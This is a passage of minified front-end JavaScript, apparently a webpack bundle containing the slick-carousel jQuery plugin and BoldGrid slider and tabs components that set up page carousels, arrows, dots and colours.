mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,o,s=this;function n(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),n=e(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),s.$slider.trigger("lazyLoaded",[s,t,i])}))},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i])},r.src=i}))}if(!0===s.options.centerMode?!0===s.options.infinite?o=(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(i>0&&i--,o<=s.slideCount&&o++)),t=s.$slider.find(".slick-slide").slice(i,o),"anticipated"===s.options.lazyLoad)for(var r=i-1,l=o,a=s.$slider.find(".slick-slide"),d=0;d<s.options.slidesToScroll;d++)r<0&&(r=s.slideCount-1),t=(t=t.add(a.eq(r))).add(a.eq(l)),r--,l++;n(t),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,s,n,r,l=this,a=e("img[data-lazy]",l.$slider);a.length?(i=a.first(),o=i.attr("data-lazy"),s=i.attr("data-srcset"),n=i.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(i.attr("srcset",s),n&&i.attr("sizes",n)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,i,o]),l.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout((function(){l.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,i,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},t.prototype.refresh=function(t){var i,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),i=s.currentSlide,s.destroy(!0),e.extend(s,s.initials,{currentSlide:i}),s.init(),t||s.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,o,s=this,n=s.options.responsive||null;if("array"===e.type(n)&&n.length){for(t in s.respondTo=s.options.respondTo||"window",n)if(o=s.breakpoints.length-1,n.hasOwnProperty(t)){for(i=n[t].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===i&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(i),s.breakpointSettings[i]=n[t].settings}s.breakpoints.sort((function(e,t){return s.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,i,o=this,s={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",s[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(s)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(o,s){t=i.slideWidth*o*-1,!0===i.options.rtl?e(s).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(s).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,o,s,n,r=this,l=!1;if("object"===e.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)e.each(o,(function(e,t){r.options[e]=t}));else if("responsive"===n)for(i in s)if("array"!==e.type(r.options.responsive))r.options.responsive=[s[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===s[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(s[i])}l&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,o,s,n=this;if(i=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(e).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;t=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(e>=t&&e<=n.slideCount-1-t?n.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+e,i.slice(o-t+1+r,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-n.options.slidesToShow).addClass("slick-center"):e===n.slideCount-1&&i.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=n.slideCount-n.options.slidesToShow?n.$slides.slice(e,e+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=n.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+e:e,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-e<n.options.slidesToShow?i.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(i=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,t=s.slideCount;t>s.slideCount-o;t-=1)i=t-1,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(t=0;t<o+s.slideCount;t+=1)i=t,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(s,!1,!0):i.slideHandler(s)},t.prototype.slideHandler=function(e,t,i){var o,s,n,r,l,a,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,(function(){d.postSlide(o)})):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,(function(){d.postSlide(o)})):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),n=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(n),d.fadeSlide(s,(function(){d.postSlide(s)}))):d.postSlide(s),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,(function(){d.postSlide(s)})):d.postSlide(s)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,o,s=this;return e=s.touchObject.startX-s.touchObject.curX,t=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,o,s,n,r,l=this;return n=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(t=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:e.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:e.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),i=l.swipeDirection(),void 0!==e.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,e.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===i||l.currentSlide>=l.getDotCount()&&"left"===i)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=t+o*s:l.swipeLeft=t+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=t+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),l=o.length;for(e=0;e<l;e++)if("object"==r(s)||void 0===s?o[e].slick=new t(o[e],s):i=o[e].slick[s].apply(o[e].slick,n),void 0!==i)return i;return o};var i})?o.apply(t,s):o)||(e.exports=n)}()},"../../../node_modules/slick-carousel/slick/slick.scss":function(e,t,i){},"../scss/post-list.scss":function(e,t,i){},"../scss/single.scss":function(e,t,i){},"../scss/slider.scss":function(e,t,i){},"../scss/tabs.scss":function(e,t,i){},"./application.js":function(e,t,i){"use strict";i.r(t),function(e){i("./component/slider/library.js"),i("../scss/slider.scss"),i("../scss/tabs.scss"),i("../scss/single.scss"),i("../scss/post-list.scss");var t=i("./component/slider/plugin.js"),o=i("./component/tabs/plugin.js");function s(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var n=e,r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var i,r,l;return i=e,(r=[{key:"init",value:function(){var e=this;return n((function(){return e.onLoad()})),this}},{key:"onLoad",value:function(){this.slider=new t.a,this.slider.initPageSliders(),this.tabs=new o.a,this.tabs.initPageTabs()}}])&&s(i.prototype,r),l&&s(i,l),e}();window.BOLDGRID=window.BOLDGRID||{},window.BOLDGRID.PPBP=(new r).init()}.call(this,i("jquery"))},"./component/slider/library.js":function(e,t,i){"use strict";i("../../../node_modules/slick-carousel/slick/slick.scss"),i("../../../node_modules/slick-carousel/slick/slick-theme.scss"),i("../../../node_modules/slick-carousel/slick/slick.js")},"./component/slider/plugin.js":function(e,t,i){"use strict";(function(e){i.d(t,"a",(function(){return l}));i("../../../node_modules/slick-carousel/slick/slick.js");var o=i("../../../node_modules/eventemitter3/index.js");function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function n(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=e,l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.defaults={arrows:!0,autoplay:!1,autoplaySpeed:10,adaptiveHeight:!0,dots:!1,swipe:!0,infinite:!0,colors:{dotsColor:{type:"color",value:"#000000"},arrowsBG:{type:"color",value:"#1a1a1a",text:"#FFFFFF"}},bgOptions:{arrowsPos:"standard",arrowsSize:"30",arrowsDesign:"square",arrowsOverlay:!0,arrowsIcon:"angle-double",arrowsBgColor:"#1a1a1a",dotsPos:"bottom",dotsSize:"50",dotsOverlay:!1,dotsColor:"#000000"}},this.settings=[{name:"arrowsBG",selector:".slick-arrow",type:"background-color"},{name:"dotsColor",selector:".slick-dots",type:"color"}],this.event=new o.EventEmitter}var t,i,l;return t=e,(i=[{key:"isEditor",value:function(){return"undefined"!=typeof BoldgridEditor}},{key:"getArrowHtml",value:function(e,t){return'<button type="button" class="slick-'.concat("left"===e?"prev":"next",' slick-arrow">\n\t\t\t<span class="fa fa-').concat(t,"-").concat(e,'" aria-hidden="true"></span></button>')}},{key:"initPageSliders",value:function(){this._setupWowJs(),this.initSlider(r(".boldgrid-slider"))}},{key:"resizeSliders",value:function(e){var t=this;e.find(".boldgrid-slider").each((function(e,i){var o=r(i);i.slick?o.slick("setPosition"):t.initSlider(o)}))}},{key:"initSlider",value:function(e){var t=this;e.each((function(e,i){var o,n=r(i);n.hasClass("slick-initialized")&&t.revertHTML(n),(o=t.parseConfig(n)).autoplaySpeed=o.autoplaySpeed?1e3*parseInt(o.autoplaySpeed,10):1e4,(o=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},o=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable})))),o.forEach((function(t){s(e,t,i[t])}))}return e}({},t.defaults,o)).autoplay=!t.isEditor()&&o.autoplay,o.swipe=!t.isEditor()&&o.swipe,n.toggleClass("slick-arrow-overlay",o.bgOptions.arrowsOverlay),n.attr("arrow-location",o.arrows?o.bgOptions.arrowsPos:""),n.toggleClass("slick-dots-overlay",o.bgOptions.dotsOverlay),n.attr("dots-location",o.dots?o.bgOptions.dotsPos:""),o.prevArrow=t.getArrowHtml("left",o.bgOptions.arrowsIcon),o.nextArrow=t.getArrowHtml("right",o.bgOptions.arrowsIcon),n.slick(o),n.find(".slick-arrow").css("font-size","".concat(o.bgOptions.arrowsSize,"px")),n.find(".slick-dots").css("font-size","".concat(o.bgOptions.dotsSize,"px")),n.find(".slick-dots button").empty(),n.off("afterChange.ppbp"),n.on("afterChange.ppbp",(function(){return t.event.emit("slideChange",n)})),t._applyColors(n,o),t._calcMargin(n,o),t._calcPadding(n,o),t.event.emit("initialized",n)}))}},{key:"parseConfig",value:function(e){return JSON.parse(e.attr("data-config")||"{}")||this.defaults}},{key:"revertHTML",value:function(e){var t="",i=this.getSlideClass(e);e.hasClass("slick-initialized")&&(e.find(".slick-slide:not(.slick-cloned) .".concat(i)).each((function(e,i){t+=i.outerHTML})),e.html(t)),e.removeAttr("arrow-location").removeAttr("dots-location"),e.removeClass("slick-initialized slick-slider slick-arrow-overlay slick-dotted")}},{key:"getSlideClass",value:function(e){return e.hasClass("boldgrid-wrap-row")?"row":"boldgrid-section"}},{key:"_setupWowJs",value:function(){BOLDGRID.PPB&&BOLDGRID.PPB.wowJs&&(this.event.on("initialized",(function(e){e.find(".slick-current .wow").each((function(e,t){t.animated=!0}))})),this.event.on("slideChange",(function(e){e.find(".slick-current .wow").each((function(t,i){!i.animated&&BOLDGRID.PPB.wowJs.isVisible(i)&&(i.animated=!0,e.find(".wow").css({visibility:"","animation-name":"none"}).removeClass("animated"),BOLDGRID.PPB.wowJs.boxes.push(i),BOLDGRID.PPB.wowJs.scrolled=!0,BOLDGRID.PPB.wowJs.scrollCallback())}))})))}},{key:"_applyColors",value:function(e,t){if(t.colors){var i=!0,o=!1,s=void 0;try{for(var n,r=this.settings[Symbol.iterator]();!(i=(n=r.next()).done);i=!0){var l=n.value;if(t.colors[l.name]){var a=e.find(l.selector);"background-color"===l.type?this._applyBGColor(t.colors[l.name],a):this._applyColor(t.colors[l.name],l.type,a)}}}catch(e){o=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw s}}}}},{key:"_applyBGColor",value:function(e,t){"class"===e.type?t.addClass("color".concat(e.value,"-background-color color-").concat(e.value,"-text-contrast")):t.css({"background-color":e.value,color:e.text})}},{key:"_applyColor",value:function(e,t,i){"class"===e.type?i.addClass("color".concat(e.value,"-").concat(t)):i.css(t,e.value)}},{key:"_calcPadding",value:function(e,t){var i=e.find(".container, .container-fluid"),o={paddingLeft:"",paddingRight:""};if(t.arrows&&t.bgOptions.arrowsOverlay&&-1!==["standard","top","bottom"].indexOf(t.bgOptions.arrowsPos)){var s=1.2*e.slick("getSlick").$nextArrow.outerWidth();o={paddingLeft:s,paddingRight:s}}i.css(o)}},{key:"_calcMargin",value:function(e,t){if(e.css("margin-top",""),e.css("margin-bottom",""),t.arrows&&!t.bgOptions.arrowsOverlay){var i,o=t.bgOptions.arrowsPos;i=parseInt(t.bgOptions.arrowsSize,10)+20,0===o.indexOf("bottom")?e.css("margin-bottom","".concat(i,"px")):0===o.indexOf("top")&&e.css("margin-top","".concat(i,"px"))}}}])&&n(t.prototype,i),l&&n(t,l),e}()}).call(this,i("jquery"))},"./component/tabs/plugin.js":function(e,t,i){"use strict";(function(e){i.d(t,"a",(function(){return p}));var 